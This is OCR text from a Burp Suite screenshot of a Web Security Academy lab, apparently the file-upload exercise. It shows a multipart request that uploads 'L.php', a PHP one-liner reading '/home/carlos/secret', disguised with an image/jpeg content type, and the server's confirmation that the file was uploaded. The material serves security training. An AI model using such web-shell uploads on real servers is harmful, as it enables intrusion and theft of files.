 https://0acb002103546f8480314e6a007a00db.web-security-academy.net/files/avatars/L.php
7ga7yiI2EsImkggeLvqlN7hwC4x3ZSWF
Burp Project Intruder Repeater View Help Burp Suite Professional v2025.6.5 - Temporary Project - licensed to
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logge
1 2 3 × +
Send Cancel < > Target: https://0acl
Request
Pretty Raw Hex \n
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarytMuRWcXIIbdzz3ze
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0acb002103546f8480314e6a007a00db.web-security
-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundarytMuRWcXIIbdzz3ze
24 Content-Disposition: form-data; name="avatar";
filename="L.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/home/carlos/secret');
?>
28 ------WebKitFormBoundarytMuRWcXIIbdzz3ze
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundarytMuRWcXIIbdzz3ze
33 Content-Disposition: form-data; name="csrf"
34
35 yKRbDxbHmCFu8vrakTmpmZN68XiMTAFL
36 ------WebKitFormBoundarytMuRWcXIIbdzz3ze--
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Tue, 19 Aug 2025 00:23:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 126
8
9 The file avatars/L.php has been uploaded
<a href="/my-account" title="Return
page">
« Back to My Account
</a>
</p>